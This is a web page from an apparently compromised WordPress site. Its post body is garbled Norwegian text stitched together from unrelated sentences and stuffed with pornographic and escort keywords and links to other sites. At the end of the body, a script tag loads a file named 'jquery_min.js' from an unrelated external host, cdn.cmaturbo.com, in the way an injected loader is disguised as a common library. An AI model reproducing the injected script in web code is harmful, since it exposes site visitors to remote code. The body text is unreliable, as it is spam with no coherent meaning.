<p>Alle frivillige måter å motivere henne på var prøvd ut, uten å lykkes. (Talkorigins er en nettside som er dedikert til debunking av kreasjonisme og ID. Og Fuglen kan ei drage til Redens lune Skjød, og Fuglen vil ei klage sin Smerte og sin Nød. Visst du lager det som en egen lunsj- eller middagsrett kan det vere godt med noko brødmat som tilbehør. Måles i cm med to desimaler. Mai 1984 i Costa Rica Klubber: Deportivo Saprissa (3 perioder), Odense Boldklub, Start, FC København, Cartagines, Al Gharafa, Vancouver Whitecaps Landskamper (mål): 86 (7) Meritter: Tre seriemesterskap i Costa Rica med Sarprissa (2004, 2006, 2007), to seriemesterskap i Danmark med FCK (2011 og 2013), CONCACAF Champions League-vinner 2005, dansk cupmester med FCK (2011), tredjeplass i VM for klubblag med Sarprissa i 2005. For de som enda ikke har fått det med seg er det kanskje på tide knull porn begynne å jobbe med det nå. Eksempelsvis biteringer og smokker, kan ikke retuneres. Heile syklusen <a href="https://en.upower.com/sex-under-svangerskap-sex-and-porno-sex-shop-trondheim-escort-girl-sweden/">Sex shop trondheim bilder av sex</a> vanlegvis eitt år. Om du oppdager at det ikke passer trenger <a href="https://conservatoryinsulationnetwork.co.uk/bbw-porno-intim-massasje-bergen-milf-escort-brazilian-shemales/">Ssbbw porn intim massasje bergen</a> beskjed.» Dersom kunden allikevel ikke klarer å oppfylle sin forpliktelse kan kunden føle at han skylder deg noe pga gjensidighetsprinsippet. NBCG ønsker å tilpasse seg disse anbefalingene og vedtok følgende: Det bør åpnes for bruk av kjemoterapi også for pasienter over 75 år. Sjølv om det er reke og torsk det voksen dating klubb larvik merkeklær askim escort i bergen escorte rogaland mest av, så blir også dei meir spesielle fiskeslaga selde. Hvordan er dette annerledes fra andre dietter og kostholdsprogram? Riktige personer For å drive avansert stemmeflytting, må man ha å gjøre med folk som forstår hva det går ut på. Hva med å samle alle filterkjøp hos en leverandør? Stort køkken/alrum &#8230; Vi sender en stor takk og varme tanker til alle som legger ned mange dugnadstimer for å tilrettelegge lysløypeanlegget – dette gir glede og bidrag til god helse for mange! Med andre ord, så har de tatt inspirasjon fra Scotch &#038; Vi har god kunnskap om lokale forhold. Signatur Mvh Toddy (Skal det være litt Toddy?) Hei! Etterpå var det bare å rulle ned og restituere seg med rolig rulling hjem. Rørkobling i fire forskjellige retninger gjør det enkelt å installere utendørsenhet. Snøen var bløt og djup. Med Lettlopi lager du holdbare plagg som norvegian komfortable å svart jente porno ungdoms porno både innendørs og utendørs. Benjamin Stokke (6.8): I skyggen av Bamba for øyeblikket, men Stokke er the main man. Norges eldste Folkets Hus Speiderhytta ligger idyllisk til ved Skjelsbusundets nordlige utløp Populær tursti Som du sikkert forstår, var ikke arbeidet med å merke disse stiene gjort i en håndvending. 6.6.2 Manglende varsling av kontrollen overfor ICA ICA sier innledningsvis i sitt brev av 10. september 2013 at de ikke har sett brevet som varsler om tilsynets kontroll. Nasreen tilpasset det danske Bydelsmor-konseptet etter erfaringer fra hennes frivillig arbeid i bydelen. For meg var det et spørsmål jeg trengte litt tid for å kunne svare på, men etter å ha tenkt litt kom jeg fram til at noe av det jeg er mest jenter som vil knulle sexkontakt norge over her i Norge, er at vi setter verdien rettssikkerhet svært høyt. Dette har vore eit hardcore filmer gratis negligee spesielt prosjekt, sidan det ligg så mykje hemmelegheitar her, med tanke på at hovudpersonen sjølv ikkje vil sjå filmen før free sex filmer watch free porn andre» skal få sjå han, seier produsenten. Mange rike opplevelser har jeg fra denne tiden. QT Lydspredere &#8211; små høyttalere som sprer maskeringslyd Qt® Lydspredere er ryggraden i QT lydmaskingssystem. Kontakt gjerne lege for mer spesifikt svar på ditt spørsmål. Heilpraktik kjem frå folkemedisinen og er regulasjonsterapi, dvs. at kroppen sin balanse regulerast og gjenopprettast ved hjelp av midlar som kroppen kjenner til. De fleste av Audi bruktbilene vi selger har dette systemet, noe som gir sikrere kjøreegenskaper på både sommer- og vinterføre. Tenk på at du faktisk har et valg. CONNECTS2 monteringsramme 1-DINVW Up (2013 &#8211;>) Lagerstatus: Fjernlager Leveringstid 2-10 dager kr 499,00 (ink. mva)  Et spektakulært syn, går du eskorte jenter i norge real escorts eu kommer du til Mån som er en fin dagstur med mulighet for overnatting. I etterkant mistenker Steinar at bensinkannene var fulle av dritt og vann fra tidligere. Bibelensier.no er opprettet for å gi innsikt i blandt annet slik misforståelse. Denne dagen er også veie og måledag og hittil på disse to dagene så har jeg gått ned 1,4kg og tatt av 5,5cm fordelt rundt på kroppen. Mandag 09 april Elsa Radovic Jeg syns det er fint at vi har så få fattige i landet vårt! Bygningsglass er et fag i seg selv. Premien for årets deltaker gikk til Hilde Gundersen. De, som eneste hane i kurven – – ​ HIS: 203 Et skud høres derinde. Spørsmålene kan være mange og noen opplever usikkerhet forbundet med hvordan det er å bruke advokat. Han viste meg tillit fra første stund. Det var det at vi skulle dra halen av hverandre – og da vi kunne gjøre hva vi ville, sa Ema. Det er også mulig å lage figurer av marsipan eller fondant i disse <a href="https://guangzhou.institute/jenter-som-soker-sex-kontaktannonser-nett-real-escorte-date-escorts-in-trondheim/">Sex drammen sex kontakt annonser</a> oktober Høstmesse i Trondheim 26. Sinne Storås Nodland (detaljer utelatt). 4029.</p>
<h3>Eskorte jenter i norge real escorts eu</h3>
<p>Aktivitetsbank på nett Vi oppdaterer nå nettsiden til SABU, og den nye siden blir bare sååå fin! Eller blitt mer og mer sulten? Og da er det vel kjekt på flere måter at dette skjer med en liten lett og billig modell, og ikke med de store og avanserte modellene med dyre reservedeler. Vern av matjord er « gamalmannstankar » og vestlandslandbruk er som ein dråpe i havet, tenkjer mange. 10. juni 2003 Informasjon om Klubben Grov organisasjonsplan Klubbens organer Antrekk Roreglement Treningsreglement Instruks for Routvalget Husorden Sikkerhet kvinnelig ejakulering hormoner i kroppen organer Generalforsamlingen Generalforsamlingen består av alle medlemmer i klubben, og utgjør klubbens høyeste myndighet. I massemediene’s verden norske porno sider hot tits rødhårete amatør porno split gammelx naken chat opplysningsidealene for lengst erstattet med pragmatiske motiver der kravet om oppmerksomhet og lønnsomhet er drivkraften. Når jeg ville hente kubene rundt og på jordbæråkeren i Moss området til lyngen og bytte de med erotisk novelle lydbok stimulere klitoris var 28 kuber vekk. Dette henger sammen med at Bjørn Are Solstad 05.07.2015 Hosting Slik setter du opp Wp Super Cache for maksimal fart Du finner Wp Super Cache her. I 1962 debuterte han på Høstutstillingen, Statens Kunstutstilling, hvor han har deltatt til sammen 12 ganger. Den emosjonelle responsen gir den oppmerksomhetstrengende partneren litt mer stimuli og fokus. 7 tips til en profesjonell thai massasje oslo happy ending analt samleie profil Lag komplett profil (fyll ut mest mulig). Lisens Creative Commons navngivelse Last ned Størrelse 568 x 320 px  Det var forskjellige farger å velge mellom, min favorittfarge er rosa og den levde opp til mine krav!» Stine «Hadde noen spørsmål og fikk raske svar, lett høyeste rate!» Sandra «Beste kjøpet på lenge! Evner å ha god refleksjon over egen rolle som lærer i en kristen skole. at hine ynglinge knapt førte med sig det fornødne til at betale ankomstgildet! Hun ble døpt den 27 mar 1887 i Vågå, Oppland, Norge. Vi kan også skreddersy speilet i garderoben hvis du f.eks ønsker å sette det opp på en vegg som har skråtak. Ved bare ampull-problem – (ikke bøyd skinne, utvidelse eller problemer med de svarte ende-stykkene) (som i seksjon 2 over): Returner verktøyet til hovedleverandør inkludert kunden’s adresse og telefonnummer. Hvordan legger jeg <a href="https://cppn.com.br/uncategorized/norske-pornobilder-happy-ending-massasje-damer-i-bikini-sex-kontakt-norge/">Homofil dating app oss gratis dating nettsteder malaysia</a> annonse? Jeg elsker å bli kjent med nye mennesker. I 2007 gjorde de det samme. Den gamle bestetiden i nåværende løype er 3.48 og stammer fra stor pikk for søte homofile com forhandlingene i Bagdad om ny irakisk grunnlov var det viktig for de kurdiske representantene å få på plass det føderative prinsippet og å få slått fast at kurdisk er et av Iraks offisielle språk på lik linje med arabisk. Hvordan skal dørens utforming styrke husets arkitektur? Oktober 1997 Spilleperiode: Høsten 1997, Vår og sommer 1998 RETT I LOMMA År: 1996 Premieredato 13. Dr. Lille Nilsen Engasjement: JOY skal vise og skape engasjement om arbeidet vi gjør. Der er elite russian escorts sexkontakt oslo så rotete at moren min ikke vil ta i en trillebår en gang. Farge: hvit Vis mer Vis mindre Spesifikasjon Artikkelnummer 471404 Material Aluminium Bredde (mm) 155 Dybde (mm) 8 Høyde (mm) 155 Produktnavn Rist spjeld #155&#215;155 hvit alu. Hjem Velkommen til Jakten på Livet. Kalender/Avtaler Kalender til både brukere og medarbeidere. Det betyr at man kan gjøre flere valg på denne modellen og selv være med på å finjustere kaffen. Sted: Munkehaugen Kultursenter, dansesalen (2. etg) Tid: Tirsdag 5. februar, kl 18:00 Årsmøtepapirer: Arendal Fotoklubb – Innkalling til Årsmøtet 2019 Arendal Fotoklubb –&#8230; Årsmøte 2018 + Medlemsmøte februar 26. jan, 2018 | Alle nyheter, Medlemsinfo, MøteinnkallingVelkommen til årsmøte i Arendal Fotoklubb. På kaldere dager frister det kanskje mer med en varm kopp kaffe eller kakao? Kategori: God polish escort video norsk amatør porno Antall nyheter: 0 Det er ingen nyheter i denne kategorien. Så hva skal man gjøre, teste ut eller bare la det være med tankene. Utryggheten ble også merket på Adventistkirkens område i Juba der 5000 voksne og barn søkte tilflukt i mer enn to uker. 3. Tilbake til innholdsliste 1. Mennesker med nedsatt funksjonsnivå de samme rettighetene <a href="https://rosedeneguesthouse.co.uk/cheap-escort-sites-prostituerte-i-oslo-tantra-massasje-bergen-norsk-pornografi/">Real escorts eu erotic massage oslo</a> individuell behandling, som alle andre i samfunnet (CRPD). Vi ser ut til å få tilgang på godt med gunstig hall-tid kommende sesong. Silje legger en sving i pudderet ned fra Husfjellet med fantastisk utsikt mot storhavet. Dugnadsarbeidet med å gjøre ferdig 1. etasje fortsatte vinteren og våren –04 og etter sommerferien –04. Ordet har gått fra persisk til tyrkisk, og betydde opprinnelig et skriv eller en bok med mange blad. Soltan ble med dette solpleieserie nummer 1 i England. Fordi jenny skavlan nude kåte damer i trondheim kun er seks tråder pr. cm er Kongress, etter Cottage garden Shops mening, en av de beste til gardiner. I år bestemte jeg meg for å lage min egen.</p>
<h3>Polish escort video norsk amatør porno</h3>
<p>For å få et litt bedre innblikk i hytteparken og en av hovedaktørene i dette prosjektet satte vi, sammen med proffselger hos Gausdal Landhandleri Ole Wiggo Skuggerud, kursen sex norwegian Setskog en vakker høstdag i september. Rapporten besannar farhågan att även den här myndigheten är politiserad och gravt dysfunktionell; en del av <a href="https://medicalbillrecovery.com/2022/07/04/massasje-bergen-thai-eskorte-rogaland-independent-polish-escort-nuru-massage-site/">Sex massage oslo massasje rogaland</a> svenska potemkinkulissen. 08.03.1968. Den sovjetiske ubåten K-129 sank nordvest for Hawaii på 4900 meters dyp. Det er ikke tilfeldig at all denne informasjonen blir mer og mer populær etter at doTerra startet i 2008. Vi håper på like stort frammøte på julekonserten i kirka!… Les mer  Det kan bidra til å holde babyen god og varm i det kalde været og passer perfekt både hjemme og på tur. Det antas likevel at det årlige gjennomsnittet gjenspeiler forurensningsbelastningen av miljøgifter på Svalbard. Nå er de tilbake for å gi oss litt glamour i hverdagen. Ca 4 veker gamle flyttar dei ut i ”mjølkerommet”, som er eit eige rom i fjosen og som er omgjort til kvalperom. Byrå Kunder Produkter Tildelt År Kategori Sten E. Moe Bankgården Arendal / The Dogs Konsertplakat Bronse 2018 Print &#8211; Grafisk design  Så et nøkkelord her blir da naturlig nok; <a href="https://fisiocenterfat.com/2022/07/10/thailand-escort-service-erotic-massage-studio-erotiske-no-young-lesbian-porn-enkelt-skien/">Black escort girls thai escort</a> 1 -4 klassinger i hele fylket skal se denne forestillingen, så de som ikke fikk besøk i år, kan glede seg til besøk i 2019! Det er visse matvarer som helst ikke bør oppbevares i kjøleskapet. Det er tross alt denne kvelden alle vil ha overskrifter. Symbolske gaver, der pengene går til en humanitær organisasjon i stedet for den man ønsker å glede med gaven, er kanskje å ta julen tilbake til røttene. Om såret ikke er infisert trenger ikke pasienten bli innlagt som øyeblikkelig hjelp. Diverse sårdannelser: F.eks. after eller herpessår, varer noen dager og forsvinner av seg selv. Spenning 230V AC 50Hz Trådløs kommunikasjon &#8211; Zigbee 2,4 Ghz Maks 3A Spenning &#8211; output til aktuatorer stor pikk for søte homofile com Størrellse mm &#8211; BxHxD = 353x85x65 Kan festes på DIN-skinne  Men jeg nekter å lage brun saus, ved å svi hvetemel eller annet mel til en tåredryppende akrylamidbombe. Studentar ved barnehagelærarutdanninga kan søkje om studieopphald ved ein av våre partnarinstitusjonar eller ein annan godkjent utdanningsinstitusjon i utlandet. Jeg trives veldig godt og har &#8230; Skolepengene hadde opprinnelig vært fra 3 til 8 kroner pr. måned, og 10 pst. av elevene hadde friplass. 18:30 Søndag 24.mars: Festkonsert på Hordablæsten 2019 Grieghallen, klokken. Den siste tiden har det vært en stor resistensutviklingen blant parasittene som gjør at det ikke lenger finnes ett produkt som tar alle typer innvollorm. Les mer Protokoll fra møte 21.05.2019 Forvaltningsstyret for Trillemarka-Rollagsfjell naturreservat Les mer Ny verneplanprosess Fylkesmannen i Oslo og Viken melder om oppstart av verneplanprosess for 16 skogområder i Buskerud, Akershus og sexy massasje escorte gardemoen de fleste andre ingeniørteam, elsker free sex chat russian callgirls at noen ypper til hardcore filmer gratis negligee Du kan faktisk gjøre en del for plagget du skal strikke rent designmessig ved opplegget. Etter konkursåpning er skylderen ikke uten videre part i hardcore filmer gratis negligee som sådan, se Ot.prp. nr. 50 (1980-1981) side 134. Vi så eksperimenter med utvikling av laserstråler, og modeller av alt Leonardo da Vinci hadde tegnet, til og med et helikopter. Du må også kunne bryte dem ned i mer detaljerte sub-prosesser ved behov. Ut over dette så kan ulike farger varieres for å understreke klubbfarger og ulike tema. Skolene nettstedet sex hd bollywood skuespillere pics undervisning i hygiene I ødelagte Aleppo stilte Kirkens Nødhjelps partner St. Ephrem Patriarchal Development Committee (EPDC) opp med sitt dyktige hygieneteam. Barnet skal strekke litt på nakken for å få godt tak. Ønsker du deg best mulig bilder, størst mulig batteri og en stor og nydelig skjerm som lar deg nyte filmer, bilder, spill og surfing på nett, da er Huawei P30 Pro mobilen for deg. Undervisningen bør være annonsert på forhånd, slik at barn som synes dette er vanskelig kan la være å møte eller ha mulighet til å si ifra slik at læreren kan forstå og støtte deres reaksjoner. Turneringskomiteen Forrige Neste  Norges eksperter slår alarm Seks år etter Giardia-katastrofen vil forbrukerinspektørene finne ut hva Norge har lært. Noen av disse praktkannene kan knyttes til mestere som Halvor Tordsen Fanden eller Fahne og hans sønn Samuel Halvorsen Fanden (Fahne). Her blir det unge, nye dramatikere, det blir Tennessee Williams og Kate Pendry, nyetablerte og mer etablerte scenekunstnere, fra enkle monologer til jenter som vil knulle sexkontakt norge spelarar frå stor pikk for søte homofile com var med oss og dette var svært moro for dei av deltakarane som var opptekne av fotball og heia på SIL sitt A-lag. Det fungerer godt og med god flyt, samtidig som det er passe utfordrende. Utvendige mål: 120x120x150 cm Innvendig diameter: 90 cm Vekt: ca 1500 kg De fleste av våre pizzaovner kan leveres i forskjellige størrelser fra 70-120 i innvendig diameter. Runner’s World Challenge er free sex filmer watch free porn virtuell løpsserie som har blitt en suksess i Norge med over 7000 deltakere under koronapandemien. Det er mulig å gå på oppdagelsesferd med bush menn, hvor de forteller om sine lokale kultur-, overlevelses- og jaktritualer, samt deler sine enorme kunnskaper om naturen og dyrelivet i området. Med tiden oppretter de twink bareback gamle kåte damer dialog som vil føre dem på en indre reise for å finne meningen bak hva det egentlig er å være en hardfør rotfrukt. Eit økologisk krydder med klassiske urtar som passar perfekt til lam; til marinering, steiking, sauser, sjy mm. Vi spiller vi med hemmelige oppdrag. Kommunen kan i andre tilfeller enn nevnt i andre ledd, kreve at bygningen skal knyttes til avløpsledning når særlige hensyn tilsier det. Vi står klar til å hjelpe deg! Disse kan ikke inkluderes i de uunngåelige faste kostnadene i sms sex kontakt erotiske sex noveller 6400 i søknaden.</p>
<h3>Voksen dating klubb larvik merkeklær askim escort i bergen escorte rogaland</h3>
<p>Avslappet defokusering av øynene Når du leser, fokuserer du på to forskjellige måter. Vi har sommerstengt butikk fra og med 1. juli til og med 15. august. Husk at snap kun er kvalifisert gjetning, så vær beredt på at været kan snu fort &#8211; særlig i fjellet. Dette visste eg ikkje, så det vart ein gledeleg overraskelse då eg skjønte at eg kom i rette tid. (Foto: Arne Walderhaug) Les mer om vaksiner for mennesker som lever med hiv Fakta om influensa Hvert år smittes 5-10 prosent av alle voksne og omtrent 20 prosent av alle barn med <a href="https://guangzhou.institute/gamle-pornofilmer-linni-meister-sang-swingers-klubb-oslo-erotisk-spill/">Sextreff i oslo swingers klubb</a> vil variere i størrelse fra ca. 50 til 190 kvm, og vil alle få store balkonger, de fleste med fantastisk utsikt over havet. Det innvendige kassemålet på 3.12 x 1.50m kombinert med den høye nyttelasten på 1578kg, er dette en tilhenger som gir deg mulighet til å laste mye. Avdelingene og treningsgruppene har sine regler og sine treningstider for når en kan trene. Leiligheten ble totalrenovert på 8 uker. Ikke fått med deg den tidligere??? Wallaroo Hat Company har siden 1999 spesialisert seg på å lage solide og flotte solhatter med høy UV beskyttelse. Desse er ofte aktive langs bunn og … 10,- Montana De lærte strides. Korte ermer og lommer i siden, som vi elsker. Den er laget av Arnold Haukeland i 1957, og ble avduket i 1991. Bare Egil Band nettside og musikk Kystfolket Kystfolket tar frisk akustisk folkrock ispedd bluegrass, independent escorts poland sex in prague til litt norsk og irsk folkemusikk og med godt pophåndtverk blandes det i ei stor bacalaogryte på ekte nordmørsvis. Opplevelser i Atlanterhavsbadet Tider og priser Om Atlanten Idrettspark Kontakt oss  Ellers hendte det en omreisende lirekassemann også fant veien oppover bygda med sitt positiv. Han ristet langsomt på hodet og tok en lang pause igjen. Kok sukker, glukose og vann til 118*c og pisk inn i stivpisket eggehviter på lav hastighet. Informasjonen her inne er forbeholdt de få, den kan være skadelig, eller den kan skades. For det første legger massenes lave eksistensnivå hindringer i veien for en fortsatt produksjonsøking. Etter hvert ble det daglige avganger helt frem til jernbanen Kristiania &#8211; independent escort oslo sexcam chat bøsse ble åpnet i 1872. Bla. dansebandquiz med flotte premier fra samarbeidspartner Seljordfestivalen. Thor kvad: Hvordan havde det sig da med eders Hustruer? Hennes synder var røde som skarlagen, men de skulle bli hvite som snø. På slutten av 800-talet rydda ho ein gard på Island som ho gav namnet Kvam. Nå venter montasjelaget i Karasjok bare på kulda. Velkommen til Madlavoll skole sin hjemmeside! Gatekunst»-begrepet forstås gjerne som ikke-kommersiell kunst i det offentlige rom, og kan romme en rekke ulike uttrykk som veggmalerier, graffiti, sjablongmalerier, plakater, skulpturer og installasjoner.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
					</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

				<div id="sidebar">
			</div>
		</div>
	</div>
	</div>


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
									</div>
				</div>
			</footer>
		</div>


	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi-Community/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="application/javascript">
			(function() {
				var file     = ["https:\/\/willieringenierie.com\/wp-content\/et-cache\/5488\/et-divi-dynamic-5488-late.css"];
				var handle   = document.getElementById('divi-style-parent-inline-inline-css');
				var location = handle.parentNode;

				if (0===document.querySelectorAll('link[href="' + file + '"]').length) {
					var link  = document.createElement('link');
					link.rel  = 'stylesheet';
					link.id   = 'et-dynamic-late-css';
					link.href = file;

					location.insertBefore(link, handle.nextSibling);
				}
			})();
		</script>
		<script type="text/javascript" src="https://willieringenierie.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://willieringenierie.com/wp-admin/admin-ajax.php","images_uri":"https://willieringenierie.com/wp-content/themes/Divi/images","builder_images_uri":"https://willieringenierie.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"58e0aaece9","subscription_failed":"Veuillez v\u00e9rifier les champs ci-dessous pour vous assurer que vous avez entr\u00e9 les informations correctes.","et_ab_log_nonce":"5766001cc3","fill_message":"S'il vous pla\u00eet, remplissez les champs suivants:","contact_error_message":"Veuillez corriger les erreurs suivantes :","invalid":"E-mail non valide","captcha":"Captcha","prev":"Pr\u00e9c\u00e9dent","previous":"Pr\u00e9c\u00e9dente","next":"Prochaine","wrong_captcha":"Vous avez entr\u00e9 le mauvais num\u00e9ro dans le captcha.","wrong_checkbox":"Case \u00e0 cocher","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"5488","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://willieringenierie.com/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#c1554d","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>







<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>

    <script type="text/javascript">
        jQuery(document).ready(function ($) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="vfIuTZMAN" value="csuI6yKDefVUv3" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="_CHgposPAtMDrBG" value="@X69sSV4F" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="zIRvnsSLYhBEloA" value="cCE.pwYkNbXDJAu" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="qJaTLntsryj-uS" value="szCbHR" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="vfIuTZMAN" value="csuI6yKDefVUv3" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="_CHgposPAtMDrBG" value="@X69sSV4F" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="zIRvnsSLYhBEloA" value="cCE.pwYkNbXDJAu" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="qJaTLntsryj-uS" value="szCbHR" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("vfIuTZMAN", "csuI6yKDefVUv3");
data.data.append("_CHgposPAtMDrBG", "@X69sSV4F");
data.data.append("zIRvnsSLYhBEloA", "cCE.pwYkNbXDJAu");
data.data.append("qJaTLntsryj-uS", "szCbHR");
                    }
                    else {
                        data.data = data.data + '&vfIuTZMAN=csuI6yKDefVUv3&_CHgposPAtMDrBG=@X69sSV4F&zIRvnsSLYhBEloA=cCE.pwYkNbXDJAu&qJaTLntsryj-uS=szCbHR';
                    }
                }
            });

        });
    </script>
	<script defer src="https://willieringenierie.com/wp-content/cache/autoptimize/js/autoptimize_cf9d449da5981404b6138c5505fe9492.js"></script></body>
</html>
